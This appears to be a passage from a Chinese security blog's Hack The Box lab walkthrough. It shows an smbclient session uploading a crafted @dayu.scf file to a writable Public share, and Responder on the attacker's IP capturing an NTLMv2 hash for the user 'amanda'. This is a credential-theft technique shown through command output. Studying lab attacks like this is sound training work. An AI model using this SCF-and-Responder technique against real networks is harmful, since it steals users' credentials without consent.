 putting file test.txt as \users\Public\test.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \users\Public\> ls
. D 0 Sun Mar 29 23:09:07 2020
.. D 0 Sun Mar 29 23:09:07 2020
test.txt A 0 Sun Mar 29 23:09:07 2020
7779839 blocks of size 4096. 2345726 blocks available
smb: \users\Public\> put @dayu.scf
putting file @dayu.scf as \users\Public\@dayu.scf (0.0 kb/s) (average 0.0 kb/s
smb: \users\Public\> ls
. D 0 Sun Mar 29 23:16:25 2020
.. D 0 Sun Mar 29 23:16:25 2020
@dayu.scf A 88 Sun Mar 29 23:16:27 2020
7779839 blocks of size 4096. 2411148 blocks available
smb: \users\Public\> ls
. D 0 Sun Mar 29 23:17:34 2020
.. D 0 Sun Mar 29 23:17:34 2020
7779839 blocks of size 4096. 2506029 blocks available
smb: \users\Public\> put @dayu.scf
putting file @dayu.scf as \users\Public\@dayu.scf (0.1 kb/s) (average 0.0 kb/s
smb: \users\Public\> ls
. D 0 Sun Mar 29 23:21:34 2020
.. D 0 Sun Mar 29 23:21:34 2020
@dayu.scf A 88 Sun Mar 29 23:21:35 2020
7779839 blocks of size 4096. 2515331 blocks available
smb: \users\Public\>
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.10]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.10.103
[SMB] NTLMv2-SSP Username : HTB\amanda
[SMB] NTLMv2-SSP Hash : amanda::HTB:c6f7a2b984d67029:A27893C09FE13515120A7B6
大余安全
https://blog.csdn.net/qq_34801745